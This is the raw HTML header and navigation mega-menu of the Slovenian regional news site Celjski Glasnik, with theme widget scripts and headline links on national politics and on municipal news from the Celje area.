	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697072380461e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_697072380461e" ><script>var block_td_uid_1_697072380461e = new tdBlock();
block_td_uid_1_697072380461e.id = "td_uid_1_697072380461e";
block_td_uid_1_697072380461e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_697072380461e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697072380461e_rand","tdc_css_class_style":"td_uid_1_697072380461e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697072380461e.td_column_number = "3";
block_td_uid_1_697072380461e.block_type = "td_block_mega_menu";
block_td_uid_1_697072380461e.post_count = "5";
block_td_uid_1_697072380461e.found_posts = "8209";
block_td_uid_1_697072380461e.header_color = "";
block_td_uid_1_697072380461e.ajax_pagination_infinite_stop = "";
block_td_uid_1_697072380461e.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_697072380461e);
</script><div id=td_uid_1_697072380461e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697072380461e" data-td_block_id="td_uid_1_697072380461e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697072380461e" data-td_block_id="td_uid_1_697072380461e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970723805247_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6970723805247" ><script>var block_td_uid_2_6970723805247 = new tdBlock();
block_td_uid_2_6970723805247.id = "td_uid_2_6970723805247";
block_td_uid_2_6970723805247.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6970723805247_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970723805247_rand","tdc_css_class_style":"td_uid_2_6970723805247_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6970723805247.td_column_number = "3";
block_td_uid_2_6970723805247.block_type = "td_block_mega_menu";
block_td_uid_2_6970723805247.post_count = "5";
block_td_uid_2_6970723805247.found_posts = "2559";
block_td_uid_2_6970723805247.header_color = "";
block_td_uid_2_6970723805247.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970723805247.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_6970723805247);
</script><div id=td_uid_2_6970723805247 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970723805247" data-td_block_id="td_uid_2_6970723805247"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970723805247" data-td_block_id="td_uid_2_6970723805247"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970723805b34_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6970723805b34" ><script>var block_td_uid_3_6970723805b34 = new tdBlock();
block_td_uid_3_6970723805b34.id = "td_uid_3_6970723805b34";
block_td_uid_3_6970723805b34.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6970723805b34_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970723805b34_rand","tdc_css_class_style":"td_uid_3_6970723805b34_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6970723805b34.td_column_number = "3";
block_td_uid_3_6970723805b34.block_type = "td_block_mega_menu";
block_td_uid_3_6970723805b34.post_count = "5";
block_td_uid_3_6970723805b34.found_posts = "622";
block_td_uid_3_6970723805b34.header_color = "";
block_td_uid_3_6970723805b34.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970723805b34.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6970723805b34);
</script><div id=td_uid_3_6970723805b34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970723805b34" data-td_block_id="td_uid_3_6970723805b34"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970723805b34" data-td_block_id="td_uid_3_6970723805b34"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
